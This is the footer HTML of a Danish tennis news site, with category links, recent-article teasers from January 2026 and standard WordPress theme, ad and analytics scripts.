<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">745</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">562</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:17+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:11:30+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69766d565f0c0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"27010\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "27010" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0.299999999999999988897769753748434595763683319091796875,32.5],"today_humidity":82,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.59999999999999997779553950749686919152736663818359375,33.2000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769364000,"day_name":"s\u00f8n","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769385600,"day_name":"man","day_temp":[1,33],"owm_day_index":2},{"timestamp":1769472000,"day_name":"tirs","day_temp":[2,35],"owm_day_index":10},{"timestamp":1769558400,"day_name":"ons","day_temp":[2,35],"owm_day_index":18},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":26},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,31],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[27010]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"27010":6}